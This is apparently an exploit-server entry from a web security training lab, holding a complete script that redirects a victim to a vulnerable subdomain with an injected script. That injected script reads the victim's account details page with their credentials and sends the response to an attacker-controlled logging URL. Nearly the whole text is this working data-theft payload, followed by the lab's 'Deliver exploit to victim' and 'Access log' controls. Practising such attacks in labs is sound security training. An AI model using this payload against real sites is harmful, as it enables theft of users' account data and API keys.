 Body:
<script>
document.location="http://stock.ac511fc61eba23cdc094a19500210001.web-security-academy.net/?productId=4<script>var req = new XMLHttpRequest();
req.onload = reqListener; req.open('get','https://ac511fc61eba23cdc094a19500210001.web-security-academy.net/accountDetails',true); req.withCredentials =
true;req.send();function reqListener() {location='https://exploit-ac771f4a1ecd2302c07aa121019a0093.web-security-academy.net/log?
key='%2bthis.responseText; };%3c/script>&storeId=1"
</script>
Store View exploit Deliver exploit to victim Access log